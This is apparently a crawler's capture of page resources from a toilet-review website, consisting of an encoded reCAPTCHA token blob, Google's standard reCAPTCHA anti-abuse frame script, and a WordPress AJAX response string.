KfwoB/wq/ClzfCpsKTwpxtG8KqWX5lwr/CrsK6DMO9QglyYcOUw64YT8K+RcOWw5oON2EzOMO6QcKfwoB5S8O/X8O4wq1dwoTDhTzDjsOpw6rDi0bDhsOnIVPCgMKPT8KyMMOXwonDsTp4ccKVwpHDm8KbSsOrwq8XwoDCmBUnwps8bsK/wozClcO8XcKAfULCm28+XBBRVQnCqxvCqcKzT3I/wqPDiV1fwqXCssKAw73Cl8KuCmjCtnfCsSjDtnwXMMOyAysLwoTCucOXC8OgO204ScK+w7FOw4HDgsOhbcKueUrDrxLCp8KxbcO3A8ODwoE7w5bCrxkLbsKCw6oswqdiwr5fw51aw7c7wqHCssOwWSvDlG0mFj7Dil7CjTwEcAw/[base64]/DrMO0w4fDksO0dg3DiMKxcsOeLcKwAmLDqn3DscOmwoHCgsO0w555wqvDucOdw6HCr8OgRmBFF8K3wqRrw4vCg08geGHCrxc1TsO8w6jDkcOEwpYRccKCNMOyNMKDwqLCjiNTa8Oyw6fDt3/[base64]/[base64]/[base64]/[base64]/QMOXwq/Ci8K4w77CicK8woIMw5jDrSlNa01yRMO0w5tnw4vCrlzDmADCocO+wr3DrlDChsKXwp5Kw6bDoHfCrh80w7tPMMK1d8K8RWLCt8O9wr0JeMKDFU1tZMKxwoUxw53DjFzCsMO5wqgad1gFwp1hQHNIw6ZTd8O/ImvDrMKuaGTChcKaDsKCISDCvUXChcO2w6XDicK+ECB5w6BcwpYvDQFBJsOYLcOXwp7Cl8OxbknDksONw68LwqdtwpVowpHCm8OceMOew7/DkE/DnmnCiMKrIsKhOGhPw6HDosKjwqbCpQhMw4vCjcKbw48TNMOBG8OdIsO+TSVrUsOjw6fCkFQuTsOMVjEWAT/Cq0rDusKuMFs3w63DrlQ+wrxqFnPDvmZEwp3DuxzCk148XGxnw57CnHlXbsOrwpAhwrTDu34uwr7CjiRsN8OoUcKqRMODEsOZNFnDqD4cw4/[base64]/DjsKZVVjCuMKbEMKKHsKowoZ4wqh/aMKLw4zDs8Omc8O1HQ7Cu0bCu8OlwogIwpt5w7Z4w5rDsnzDtW3CjxPCti/DnsO9Y8OLwrvCiMK0wrnDvMO5w5DDkQgKLsOjX1/Dkg4rw7rCk2ZLw51ZJhLCkxDCnDDCgcOhY8OkJcOmWcK+SR1BHF0awrA5PsKQw73DoFoQw4kPw4jDqsOPQcKHw7kKw6nDgQLDhRknOl3DlG3CqG4Pw7s6wrVlFXnDncOnwonDksOPw48Mw7fDo8Obw6tHwqsKaMO/[base64]/Cp8OvD3U9w4IZVMKywqrChcOCw7TCkMOswq7DuMOdO8OZw7YewozCrlTDpcKBM8OXRsOVCgPDmmt2w4cWaMOgwqzDqG1zw74cZMKcAQfCvcOJw75Vw6vCoH0Kw7jCmGt5wpHDryVWwrRiw4k9Lk/ChMK/[base64]/ChUbCrQvDrMKKN3HDrMK7wqXCsA4Yw63Ct8OHGDPDhCZLR8OTZCrDtHM7IXlILcOQAUQIRUrDqn/DqkjDjMKew7PDrMKlOMOAMW3DnsKtZRYIHMKEw5ApGxrDlFZpJMKHw5TCtsOPdMOQwrHCjH3Di8Opw6Ihw5fDnjXDkcORw6Rdwq8fwr/CmMKoHcOSwpFewoTDk1HCsx9nw4vDvwHCkQHDm8OyPsOcfcOrO0hewoN0wqwkwrrDqRdNSQsiw7JFIcKrPE4KwqLDv0I/BSvCkMK+asOTwrtuw7HCocOJSMOdw5LDkcKLYAXDmcKtPcOzw5vDry9Vwq0qwo3DnsKZYUcSwprDozUrw6rDiVfDnUckSijCmcKNw6vDrgZdw4vChMK2KkV1w6fDqzR1w6zCsUgkwqXCvMKAL8K9w6VOw4sDBMOwMxPDlcO/HMKtP3HDt3lSUk4zJA3ChERKQkbDpsOQUHcvw5YcwrJPXgw0DMKzw6nClRbCpsKiayDCqsO1Gy4vw4hQwqJuQ8KUXMO/wrc8wqDCtsOhw7sGwqdMwpQ2GyDCsGnCsMKSYG1zw7DCiBjDncKGwp43FMOKw4bCmS4sdsK4PVTDrMO1XcOLw6QIw5Jbw6Zow6IqPsOdQQ5Two9Nw4TCqMOpFnUVw5PCvzUAGsKCwobDlMOVw6NLSXXCnsO3YsOeRmDDkW7DuG/Cj8KwK27DuBrCpGPDusKgwrrDjEUrIyliez9YYsKxXcOpwoXDtGXDhRZXw4fDinpeHQXCggDDicKCwpjCpG02RMONwohVw71nwqrDnsKsw5QlVsOLGionwp1/[base64]/CtDd8w43DpMOKXAI9GcOpworCv1rCvS9iwoLCuEZVS8KwD33CkivCt8K8IcOHDzPDj8ODWsKdGcKNwoTDqCwZLAHDvU8cwoxYw5bDlMKkQcK/F8K8dcOywq/Di8OTwr4hw7EHw5/Dt2nCnzJHYG9Lw48Qw5XCsyl8XEA9VnBkw7MdT1ZrUcOhw5zCiwzCuiQtBsOSw6V7w5w5woLDpMOvwookK2/Ds8K6ClLCtk8mwq5rwoPCg8KLbMK3w6lXwqXCmUVRMsOyw4XDpz/DuRvDvMKawo9MwrddDlBBwqvDn8Kxw7/CjBQwworDvcK7woIZbWl7w63CvETCp35LwrrDpSrDtxhnwpbDu1LChU0Nw6XCmWzDv8OQPcKuesKwwoLCsQLCpsOce8KIdlxHwpLDmzXCmcKWwpjDs8KvRcOHwq7Dj2BOPMK9w5zDgsKqDsOPw5TCosKYGcKCwpQnw7RfU2spY8O8RcKCwoN+w5wiwqR/ElhDCj/[base64]/Do8OlU3fDv8KXwoduc8Oew6IFwoTCqVXCgMOIO1sQCCsmHcKyQmEEw6rCjSDDmGXCgmzDtcK1w4XDmXBZUxMvwr/DjFNRwql/w4BQG8OeXQrDtcK1WcOYwpsMdsOzw4HCrsKoRhnCqsKFwoBNw7nDvsOIbEJ3DcK6wpXDjMKFwpgAdm9DHBhtwonCisOywq3Co8KGCcKhcMOJw4DDpMOeV2tkwq1lw6R2Ql9Jw6PCqTzCnCVgXMOXw7tlJXk7wqHClMK/GkzDt2xWYDxZa8KEYcKLwq7Di8Olw7JaK8KVwqvDqMKbwohvdUQ1GsK+wo9KBMKqHR/DpEbDikdKbsOWw6TCnWMzMzpawqvDoxo+wqzDpio1ZH9eKsOxRjsFw5bCq2bCl8KqccKow5HCvX1NwrpPWHAKVBjDuMOAwo5fwpjDt8OuAQpFP8KJRTrCsVfCrMKpW2MNJk/CkcO3IwBaIRkLw5pAw7HCkz7DpsOgKsOGOVXDq8OPGgPDq8K8XBEjw6zDonnDqMOIwpPDmsOowqNowqjDlcOpJCTDsVfCjUcEwr4cwqbCsg8Qw6XCoDHCqjVlw7LCiwM/IcKOw7XDigPCgRlCwpl8w4/CuMKSwoVPE1wvOsK/GsO6dMOOw60Fw7rDlMKTwoISCFFAIcKvFVUSAm9vwq3CkW3DqQpTU0MgwojCnWVAw7nCsipiw7jDqHrCqsKVfsOjJnYmw7/CvMK5wrnCk8Osw67DgMKxwoLDksKew4fClQzDsTAVwpFEw4nDl0PDgMKiM24pSzI4w7QVDGVgwowWJ8OqOWh6fgTCuMKyw7rDlcKhwqN0w4h8wpF4fUrDhHjCtcKeQT1iwp9cXMOHVMKRwqw9TMK+woopw6ImAFsrw5Igw5QhIsOyK2/[base64]/[base64]/wrRQY3FTwrkQw4oqUhYDdQDCr15BIcKldW0pVUQtw75nJMKLw6rCqcOZJjNKw45VBsKOGsO4wpMccFPCuEU5O8KXdCzDucO0KMORwoJ5fcKrw4/DpmQZw60jw4BnSsKoDg/CmMOmAcKgwrPDmcO4wr82ZVnChE/Dkgs0woYNw6LDlsKAeR/CoMOxF1jCg8O8G8O6BDrDjwU4w4pDwrjDvxwuOMKLKV0kw4YYdsKzw47DhAfDih/DtCzCqMKRw4vDgcK1BsO+eVscwoNXdlFAccO+YV3CncKEEcK2w68eHD/DkD8jcX/DnsKNwrUjS8KOeDxWw7UywqgMwrVjw6fCv3XDv8KAfBIiT8OtfcO6U8ODawx5woDDm1whwo47YCDCjsO6wqcXd1c1w7NiwobCq8KgDsOXBBEcIGbDmcKUFsKncMO7LUQZQhPCt8K3ZcOxwoTDjy7DlSBceW7Cri8df1ANw4zDl2TDjB/[base64]/DmSAfVMOqfCIyw6/Cm8OmWMOZGHDCgsOzLMOIwpvDpMOqCDd4UlEUw77Cg0MKwpbCjsOOwrnDncOyLjvDil1XRWw9w7fDkMK5Uxt+wrLClMOTQmo/[base64]/DozkDw518w7Fowq17WwY/D8KPfRdAw7YeIWrChMO0EE7CpMKRFMKYasODw43CvsK8w40Jw45DwqpqZsOvc8OkwrnDoMONwp4IB8Kmw5FBwpXCgsKqHcK3wqdqwpM8SHl8D2YQwp/CqMOpSsO4w5dRw43DksKYR8OFw5DClmbCvA/DhUoYwpczf8OxwpPDkMOSw5zDuhrCqj0bDcO0IRdLwpTDpcKPOcKfw58ow5Q0wr/DrVnCvsOvP8O/C2tKw7kcw6AJQSwFwpBMwqHDgRI3w50Hb8OhwoHDqcO6wo42RcK/QlN/wrt1BMKMw43ClF/Dr2MYbh9lwqo2w6jDkcKrw5TDosKQw7rDisKuW8OqwqPColMfIMKyVMK/wrwtw4vDosOVZH/DqsOoPVHCtMOkCMK0KzhTw4nClgLDsF/DlsOkw7PDmMKFLU97ccKxw6hodhcmwrTDqjkhZcK/w6nChcKBQ2DDujR+Zx3Cgw7Dp8O5wqPCsQDCucK4w6nCtFzClTzDt1oiQMOqSmA/BEvDrSJYaEEMwqjCisO9DnBPUDnCq8Ojw58UBjA0QBjCuMO9wqjDrcKzwoXCrVXDt8Otw4LCvW5Uwr7DqcO6wpHCoMKkUF3DpsOHwoh/w6RgwrjDoMKmwoRuw4Em\x22],null,[\x22conf\x22,null,\x226LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,392],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://bestflushingtoilet.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CVXklB8WQA/kUSbsNqhqGbv3vo+hApOCKmRYw6MdHDo\\u003d\x22,1,0,null,1,1768249448677,0,0,[128],null,[61,195],\x22RC-Vv5E4kXPGAxSQg\x22,null,null,null,null,null,\x220dAFcWeA57sbxqsOQohy39IAX8LhJrhHlO9M2mdHL1241y_Cwb3QLWmbN1BxyDTIuK40CickKhEJKvBlDhwJttPgPxg10_bcz16Q\x22,1768332248705]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HPHBFJSPymSnf-rJMe0Arw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768245850350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/wp-admin/admin-ajax.php
body_size: -62
content:
52767.e0ee9bd7562c0a07664e2824203b2660